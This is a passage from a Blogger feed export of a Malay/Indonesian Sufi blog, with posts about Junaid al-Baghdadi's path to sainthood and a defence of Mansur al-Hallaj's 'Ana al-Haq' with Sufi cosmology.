Secret!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/-\/kisah+wali+dan+sufi?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/search\/label\/kisah%20wali%20dan%20sufi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/-\/kisah+wali+dan+sufi\/-\/kisah+wali+dan+sufi?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"hjrozman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17781090242375393684"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9maLcr2dHoVDmGvay0fccChw98ESlVqGMi-RG5WupVgp8vpBY79i9urbQ79TkutdSIPHXzGL5QgkwWtaUrKLVSLWNZLZB6Je7emTdAX2Zl2Sw5v7V-FCpGNQqIBLHuQ\/s113\/hjrozman%40sierranevada.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"88"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-8557542579342753129"},"published":{"$t":"2026-01-02T10:50:00.003+08:00"},"updated":{"$t":"2026-01-02T10:50:44.900+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kisah wali dan sufi"}],"title":{"type":"text","$t":"SYAIKH JUNAID AL BAGDADI"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpW-WMm_1enRij34DO47WC6zfdELhf1zCpOH1NNzpXp_xM_GAI-XWsoW4M5r5yz2W6sQNUiNi7Hx2OzD5hlQWxvM2RToWqcCNB1sk4WVbv8u_ZzNvDhf_Y86WqH5fs-j5QfPaZnu0Np4EEZSrWjdPRBvUPV0um4ZRsSVXiUXmV2dVxJ5qoBmwEb1EEIzy\/s731\/606436720_25507445808917807_3110261940697699022_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpW-WMm_1enRij34DO47WC6zfdELhf1zCpOH1NNzpXp_xM_GAI-XWsoW4M5r5yz2W6sQNUiNi7Hx2OzD5hlQWxvM2RToWqcCNB1sk4WVbv8u_ZzNvDhf_Y86WqH5fs-j5QfPaZnu0Np4EEZSrWjdPRBvUPV0um4ZRsSVXiUXmV2dVxJ5qoBmwEb1EEIzy\/s320\/606436720_25507445808917807_3110261940697699022_n.jpg\" width=\"315\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESYAIKH JUNAID AL BAGDADI\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EImam Junaid al-Baghdadi berasal dari seorang pegulat tangguh yang tak terkalahkan tetapi pada masanya ia harus kalah dengan seorang  laki-laki tua kelaparan karena beberapa hari belum makan. Bagi kalangan umat muslim yang akrab dengan dunia tasawuf, tentu nama Syekh Abul Qasim Junaid al-Baghdadi sudah tak lagi asing di telinga mereka. Bagaimana tidak, ia begitu terkenal akan kewaliannya. Sampai-sampai, setiap kali membaca hadrah (pembacaan Surat Al Fatihah sebelum melakukan amalan mujahadah) para salik(sebutan bagi orang yang telah menempuh jaan tarekat) selalu mengkhususkan penyebutan nama Abul Qasim Junaid Al-Baghdadi tepat setelah penyebutan nama Suthanul Auliya' Syekh Abdul Qodir Al Jilani, sang raja wali.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELantas, bagaimanakah sejarah kewaliannya hingga ia begitu masyhur, terkenal sebagai kekasih Allah?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETernyata, ia sebenarnya merupakan seorang pegulat tangguh tak terkalahkan pada masanya. Ia juga sangat ditakuti oleh para lawannya. Hingga suatu ketika, sang raja pada masa itu mengadakan sayembara bahwa siapa saja yang dapat mengalahkan Abul Qasim akan mendapatkan hadiah yang begitu banyak.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESayembara tersebut akhirnya terdengar juga oleh seorang lelaki paruh baya di salah satu sudut Kota Baghdad. Ia adalah seorang keturunan Rasulullah Muhammad sallallahu 'alaihi wasalam yang hidupnya begitu memprihatinkan. Sudah beberapa hari terakhir, keluarganya tak makan. Usianya juga sudah cukup tua, kira-kira 65 tahun. Namun, hal itu tak menciutkan nyalinya untuk mengikuti sayembara melawan Abul Qasim. Karena ia memiliki cara tersendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHari pertarungan telah tiba. Hingga saat itu, anehnya tidak ada seorang pun yang berani mendaftar melawan Abul Qasim. Maklum, seluruh penduduk kota sudah mengerti kehebatan Abul Qasim dalam bergulat. Mereka lebih memilih nyawa mereka daripada harus mati konyol demi memimpikan hadiah sayembara dari raja. Berbeda dengan lelaki dzurriyah rasul itu, ia tak gentar sama sekali. Demi keluarga yang sudah beberapa hari tak makan, ia rela mengorbankan nyawanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESaat ia mulai beradu pandang dengan Abul Qasim, saat melakukan penghormatan salam sebelum bertarung ia berbisik kepada Abul Qasim:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Wahai Abul Qasim, aku tahu bahwa engkau adalah pegulat terhebat di kota ini. dan aku pun yakin bahwa aku tak akan mampu mengalahkanmu. Namun, tahukah engkau mengapa aku berani bertarung denganmu. Aku adalah cucu Rasulullah, namun kelurgaku sedang tertimpa kesusahan. Sudah beberapa hari terakhir aku dan kelurgaku tak mampu makan. Maka dari itu, aku memohon kepadamu agar engkau bersedia berlagak kalah hingga akhirnya hadiah sayembara itu ku dapat dan kelurgaku dapat makan.” \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMendengarnya, Abul Qasim begitu prihatin. Ternyata ada juga keturunan Rasulullah yang seperti itu. Akhirnya, dengan niatan memuliakan anak-cucu Rasulullah, ia turuti permohonan lelaki itu. Dan benar, lelaki tersebut sukses memenangkan sayembara dan kemudian membawa pulang hadiahnya untuk keluarga. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESedang Abul Qasim harus menanggung malu bahwa pegulat terhebat di kota itu telah dikalahkan hanya dengan pukulan lelaki tua usia 65 tahun. Tapi hal itu tak membuat hati Abul Qasim kecewa sedikit pun. Ia justru bersyukur sudah dapat membantu cucu Nabi. Meskipun orang-orang sekota menghujatnya karena memang tidak tahu dan Abul Qasim pun merasa hal ini tidak perlu diberitahukan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHingga suatu malam yang indah, Abul Qasim  bermimpi ditemui oleh seorang lelaki yang ketampanannya tak dapat tergambarkan oleh kata-kata. Ia begitu penuh dengan cahaya. Namun, keteduhan wajahnya dan kewibawaannya tak membuat mata silau melihat pancaran cahaya dari dalam manusia terbaik sepanjang masa. Ya, ternyata ia adalah Rasulullah Muhammad shallallahu 'alaih wasallam.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam mimpinya itu, sang rasul berkata pada Abul Qasim bahwa mulai malam itu ia diangkat oleh Allah derajatnya menjadi waliyullah, kekasih Alah. Bukan karena kekuatannya, melainkan karena ia telah rela menolong dzurriyah rasul, anak-cucu keturunan sang utusan terkasih Allah, Muhammad sallallahu 'alaihi wasalam.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESubhanallah, lewat kisah tersebut dipetik hikmah bahwa memuliakan keturunan Rasulullah saja dapat mengangkat derajat manusia yang awalnya hanyalah seorang pegulat menjadi wali Allah yang terkenal seantero jagat. Tak ada salahnya jika kita mau untuk sekadar membaca shalawat di bulan Rabiul Awal ini dalam rangka memuliakan kelahiran Rasulullah. Tentu, andaikata hal itu ditampakkan, betapa manfaatnya tak dapat terkias oleh kata. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKisah ini juga memberikan pesan bahwa menolong orang yang terdesak oleh kebutuhan merupakan sebuah kemuliaan. Imam Junaid al-Baghdadi memberi contoh tentang pentingnya memprioritaskan kepentingan orang lain daripada diri sendiri. Ia ikhlas mengorbankan gengsi dan popularitas prestasinya demi membantu orang lain memenuhi kebutuhan dasarnya.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari FB \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003EWikrama Waranggana\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/8557542579342753129\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/syaikh-junaid-al-bagdadi.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8557542579342753129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8557542579342753129"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/syaikh-junaid-al-bagdadi.html","title":"SYAIKH JUNAID AL BAGDADI"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpW-WMm_1enRij34DO47WC6zfdELhf1zCpOH1NNzpXp_xM_GAI-XWsoW4M5r5yz2W6sQNUiNi7Hx2OzD5hlQWxvM2RToWqcCNB1sk4WVbv8u_ZzNvDhf_Y86WqH5fs-j5QfPaZnu0Np4EEZSrWjdPRBvUPV0um4ZRsSVXiUXmV2dVxJ5qoBmwEb1EEIzy\/s72-c\/606436720_25507445808917807_3110261940697699022_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-559800244786611513"},"published":{"$t":"2023-02-13T09:08:00.004+08:00"},"updated":{"$t":"2023-05-05T17:35:30.566+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"# kenali ulama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kisah wali dan sufi"}],"title":{"type":"text","$t":"SUFI AGUNG MANSUR AL-HALLAJ DIBUNUH PENGUASA ZALIM YANG JAHIL"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqRgaAlE0FFRmnRlcspqJ7r-PoGNuENglvKwMLPL45ZZ20-peNDmkO-RsXPA4oF9ah5ziCdzKSaD4raNHNtOVt1uN7GMi5YTtF-pgmdGetXGgp5eedsvxqKubenp5f3F2vwkgsS1S0PU7DE9jA4HQAJzn36W52Iu6oDv5HYAnrDW04BTvq5OkJ5ru1SA\/s495\/276120021_1588559878175813_2171051912034098339_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"417\" data-original-width=\"495\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqRgaAlE0FFRmnRlcspqJ7r-PoGNuENglvKwMLPL45ZZ20-peNDmkO-RsXPA4oF9ah5ziCdzKSaD4raNHNtOVt1uN7GMi5YTtF-pgmdGetXGgp5eedsvxqKubenp5f3F2vwkgsS1S0PU7DE9jA4HQAJzn36W52Iu6oDv5HYAnrDW04BTvq5OkJ5ru1SA\/s16000\/276120021_1588559878175813_2171051912034098339_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ESUFI AGUNG MANSUR AL-HALLAJ (ABUL MUGHITS)\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Ci\u003E\u003Cb\u003E\"AKULAH KEBENARAN, BUKAN AKULAH TUHAN...\"\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EUngkapan yang telah terzahir daripada mulut Mansur al-Hallaj, iaitu :\u003Cbr \/\u003E“ANA AL-HAQ...”\u003Cbr \/\u003EErtinya : AKULAH KEBENARAN atau AKU YANG BENAR.\u003Cbr \/\u003ETelah banyak disalahtafsirkan oleh para pengkritik-pengkritiknya yang jumud Berilmu, bahawa ungkapan tersebut samalah dengan permaknaannya mengaku bahawa dirinya itu adalah sebagai Tuhan atau sebutannya :\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E‘'AKULAH TUHAN'’.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003ELantaran itu, Mansur al-Hallaj telahpun menerima hukuman bunuh yang sangat-sangatlah kejam sekali daripada penguasa zalim yang Jahil di dalam Berilmu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EPadahal, ungkapan beliau itu tersangat-sangatlah jelas dan terang sekali, bahawa beliau tidak sama sekali menyebutkan dirinya itu adalah Tuhan kecuali menyatakan akan 'KEBENARAN' atau 'HAQ' dari DZAT YANG MAHA AGUNG.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDan pada ketika itu, menurut al-Imam al-Ghazali.\u003Cbr \/\u003EYang sebenar-benarnya itu bukanlah Pengakuan dari Mansur al-Hallaj sendiri, tetapi ianya adalah langsung daripada KALAM DZAT YANG MAHA ADA setelah tersingkap habisnya kesemua Tabir Diri dan telah Fana ataupun Lebur didalam KEAGUNGAN DZAT MAHA MUTLAK itu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003EFirman Allah SWT :\u003Cbr \/\u003E“Apabila telah tersingkap Kebenaran (Haq) maka lenyaplah semua yang batil”. \u003Cbr \/\u003E(QS. Al-Isra’ : 81)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003EJikalau menurut terminologi SUFI pula, perkataan ‘TUHAN’ itu masih belum lagi Ada sebelum terciptanya alam semesta raya ini.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003EYang 'ADA' hanyalah 'SI ADA' yang tanpa Sifat, tanpa Nama dan tanpa Perbuatan. \u003Cbr \/\u003EJusteru itu, perkataan ‘TUHAN’ itu sendiri sebenar-benarnya adalah suatu istilah sahaja bagi Menyatakan akan Sifat-Nya yang sebenar-benarnya WUJUD setelah 'SI ADA' itu Rindu hendak Memperkenalkan Akan Diri-Nya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003ELalu menerbitkan akan Cahaya-Nya yang teramat-amatlah Suci daripada Dzat-Nya sendiri, tetapi masih Batin didalam Ujud-Nya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003EKemudian daripada Cahaya-Nya itu DIA Membungkuskannya menjadi RUH AL-ADZAM (Penghulu Segala Nyawa) atau disebutkannya sebagai RUH MUHAMMAD.\u003Cbr \/\u003EDan daripada RUH AL-ADZAM itu, DIA Membungkuskannya menjadi RUH IDAFI (Ruh Adam dan Keturunannya).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003EDan daripada RUH IDAFI itu, DIA Membungkuskannya menjadi QALBU (Hati Insan).\u003Cbr \/\u003EDan daripada QALBU itu, DIA Membungkuskannya kedalam benda yang bernama NASUT yang Diciptakan-Nya daripada Empat Anasir, iaitu :\u003Cbr \/\u003E- Air.\u003Cbr \/\u003E- Api.\u003Cbr \/\u003E- Angin.\u003Cbr \/\u003E- Tanah. \u003Cbr \/\u003EDan daripada Empat Anasir itu, DIA menjadikannya Empat Warna, iaitu : \u003Cbr \/\u003E- Merah.\u003Cbr \/\u003E- Kuning.\u003Cbr \/\u003E- Hitam.\u003Cbr \/\u003E- Putih. \u003Cbr \/\u003EDan daripada Empat Warna itu, DIA Membungkuskannya menjadi DEBU.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003EDan daripada DEBU itu, DIA membentukkan Rupa Jasad Insan dengan Tangan-Nya sendiri, iaitu KEJADIAN INSAN PERTAMA.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003EMaksud dengan Tangan-Nya itu adalah difahaminya dengan secara Maknawi, yakni Tadbir Urusan-Nya tanpa dicampuri oleh Para Malaikat.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003EKetika DZAT YANG MAHA ADA itu telah mengisytiharkan akan Diri-Nya Tuhan.\u003Cbr \/\u003EBerertinya, telahpun Ada yang Menyaksikan-Nya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EYang Menyaksikan-Nya pula hanyalah RUH AL-ADZAM, kerana pada ketika itu belum terciptanya lagi Para Malaikat dan sekalian yang lain-lainnya. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMenurut kefahaman SUFI, bahawa yang sebenar-benarnya Penampakan Tuhan itu sendiri adalah merupakan Tabir Cahaya dan bukanlah melihat DZAT YANG MAHA ADA dan MUTLAK itu dengan secara Haqiqi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EIbaratnya seseorang yang melihat gambar di dalam skrin komputer, tetapi penglihatan itu bukanlah melihat gambaran yang sebenar-benarnya. Tetapi hanyalah menatap bayangannya sahaja. \u003Cbr \/\u003EFirman Allah SWT :\u003Cbr \/\u003E“Alastu birobbikum ?” Qalu “Bala syahidna !”.\u003Cbr \/\u003E(QS. Al-Araf : 172)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EKeadaan ini dinamakan oleh AHLI SUFI sebagai ALAM BAHUT. \u003Cbr \/\u003EAlam Bahut seumpamanya CERMIN CAHAYA di antara Alam Jabarut dan Alam Lahut. \u003Cbr \/\u003ECermin Cahaya itu ialah Penampakan yang sebenar-benarnya ADA tidak lain daripada DZAT semata-mata atau KUNHI DZAT.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003EMaka RUH yang berada di Alam Jabarut sesungguhnya tidak Menyaksikan atau Melihat DZAT MUTLAK itu secara telus (Direct) kecuali melalui Tabir Cermin Cahaya, iaitu Alam Bahut.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E'BA' adalah bahasa pengucapan pertama daripada makhluk, iaitu RUH dan belum adanya bahasa lain sebelum itu. \u003Cbr \/\u003ELantaran itulah 'BA' menjadi Awal Huruf di dalam Kitab Suci Al-Qur’an, iaitu did alam Ayat Basmallah dan di dalam Hadist menyatakan bahawa Titik dib awah Huruf 'BA' itu pula mengandungi RAHASIA seluruh 